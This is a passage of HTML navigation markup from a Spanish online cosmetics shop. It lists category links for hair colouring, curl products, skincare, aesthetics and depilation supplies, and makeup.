                                COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
